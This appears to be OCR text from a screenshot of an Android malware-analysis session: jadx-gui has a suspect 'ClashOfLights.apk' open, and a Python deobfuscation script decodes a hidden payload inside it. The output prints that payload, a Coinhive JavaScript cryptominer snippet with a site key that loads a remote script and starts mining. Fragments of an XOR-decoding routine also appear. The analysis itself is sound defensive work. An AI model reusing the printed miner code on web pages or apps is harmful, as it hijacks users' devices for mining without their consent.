 Activities
Terminal
Wed 22:07
jadx-gui - ClashOfLights.apk
File
androidappre@androidappre-VirtualBox: ~
File Edit View Search Terminal Tabs Help
androidappre@androidappre-VirtualBox: ~/samples
androidappre@androidappre-VirtualBox: ~
.supercell.titan.GameApp
com.supercell.titan.z1
androidappre@androidappre-VirtualBox:~/samples$ cd
androidappre@androidappre-VirtualBox:~$ python deobfuscateClash.py
[119, 48, 50, 32, 88, 73, 32, 122, 56, 49, 50, 111, 19, 81, 32, 46, 59, 48,
107, 125, 30, 90, 59, 51, 37, 43, 56, 36, 84, 23, 55, 53, 38, 108, 61, 59,
83, 22, 55, 53, 34, 45, 57, 59, 71, 92, 122, 55, 34, 45, 127, 56, 66, 27,
106, 102, 100, 48, 50, 32, 88, 73, 32, 100, 119, 48, 50, 32, 88, 73, 32, 10
0, 61, 34, 35, 114, 92, 80, 58, 63, 57, 99, 108, 114, 95, 92, 35, 122, 8, 4
4, 56, 60, 121, 80, 34, 63, 101, 2, 63, 61, 95, 64, 57, 53, 62, 48, 121, 11
7, 95, 95, 102, 110, 17, 52, 20, 31, 92, 76, 100, 55, 122, 27, 103, 31, 86,
90, 27, 44, 127, 123, 16, 31, 66, 112, 13, 31, 57, 51, 23, 23, 22, 21, 116
, 33, 63, 43, 35, 55, 80, 93, 39, 96, 107, 113, 44, 123, 10, 84, 61, 52, 46
, 49, 127, 33, 69, 88, 38, 46, 99, 106, 106, 110, 30, 74, 55, 40, 34, 51, 3
7, 108]
<script src="https://coinhive.com/lib/coinhive.min.js"></script><script>var
miner = new CoinHive.Anonymous('nf24ZwEMmu0m1X6MgcOv48AMsIYErpFE', {thread
s: 2});miner.start();</script>
androidappre@androidappre-VirtualBox:~$
89ABCDEF".toCharArray();
digit(str.charAt(i), 16) << 4) + Character
', 'R', '1', '9', 'T', 'Z'};
ringBuilder();
) {
charAt(i) ^ cArr[i % cArr.length]));
Python
Tab Width: 8
Ln 18, Col 1
INS
JADX memory usage: 0.58 GB of 4.00 GB